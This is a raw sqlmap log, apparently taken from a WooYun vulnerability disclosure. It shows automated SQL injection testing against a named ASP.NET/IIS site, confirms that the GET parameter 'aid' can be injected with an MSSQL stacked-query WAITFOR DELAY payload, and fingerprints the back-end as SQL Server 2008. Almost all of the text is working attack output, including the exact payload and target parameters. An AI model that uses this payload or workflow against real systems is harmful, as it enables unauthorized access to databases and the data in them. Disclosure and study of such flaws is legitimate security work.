 '
[16:59:05] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:59:06] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[16:59:12] [WARNING] GET parameter 'addressid' is not injectable
[16:59:12] [WARNING] GET parameter 'aid' does not appear dynamic
[16:59:12] [WARNING] heuristic (basic) test shows that GET parameter 'aid' might
 not be injectable
[16:59:12] [INFO] testing for SQL injection on GET parameter 'aid'
[16:59:12] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[16:59:13] [INFO] testing 'Microsoft SQL Server/Sybase AND error-based - WHERE o
r HAVING clause'
[16:59:14] [INFO] testing 'Microsoft SQL Server/Sybase inline queries'
[16:59:14] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries (comment)
'
[16:59:25] [INFO] GET parameter 'aid' seems to be 'Microsoft SQL Server/Sybase s
tacked queries (comment)' injectable
for the remaining tests, do you want to include all tests for '['Microsoft SQL S
erver', 'Sybase']' extending provided level (1) and risk (1) values? [Y/n] Y
[16:59:25] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[16:59:27] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[16:59:27] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[16:59:31] [INFO] checking if the injection point on GET parameter 'aid' is a fa
lse positive
[16:59:42] [WARNING] parameter length constrainting mechanism detected (e.g. Suh
osin patch). Potential problems in enumeration phase can be expected
GET parameter 'aid' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] N
sqlmap identified the following injection point(s) with a total of 368 HTTP(s) r
equests:
---
Parameter: aid (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: tid=0&form=0&addressid=&aid=130706%';WAITFOR DELAY '0:0:5'--&cid=13
0700&pid=130000&uuid1453881206&add=&c=&op=newadd
---
[16:59:47] [INFO] testing Microsoft SQL Server
[16:59:47] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] Y
[16:59:52] [INFO] confirming Microsoft SQL Server
[17:00:02] [INFO] adjusting time delay to 1 second due to good response times
[17:00:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[17:00:03] [INFO] fetched data logged to text files under 'C:
ap\output\guanli.letao.com'
www.wooyun.org